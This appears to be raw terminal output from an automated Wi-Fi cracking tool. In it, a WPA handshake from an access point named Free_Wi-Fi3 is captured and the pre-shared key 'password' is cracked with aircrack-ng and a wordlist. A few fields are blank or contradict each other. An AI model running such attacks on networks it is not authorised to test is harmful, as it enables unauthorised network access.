 5 Free_Wi-Fi3 6 WPA-P 66db no 1
[+] select target(s) (1-18) separated by commas, dashes or all: 5
[+] (1/1) Starting attacks against (Free_Wi-Fi3)
[+] Free_Wi-Fi3 (66db) PMKID CAPTURE: Waiting for PMKID (1m58s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Free_Wi-Fi3 (76db) WPA Handshake capture: Discovered new client:
[+] Free_Wi-Fi3 (75db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_FreeWiFi3_1C-15-1F-0E-29-C8_2022-10-10T01-26-43.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.01% ETA: 3m29s @ 975.0kps (current key: password)
[+] Cracked WPA Handshake PSK: password
[+] Access Point Name: Free_Wi-Fi3
[+] Access Point BSSID:
[+] Encryption: WPA
[+] Handshake File: hs/handshake_FreeWiFi3_1C-15-1F-0E-29-C8_2022-10-10T01-26-43.cap
[+] PSK (password): password
[+] saved crack result to cracked.json (4 total)
[+] Finished attacking 1 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0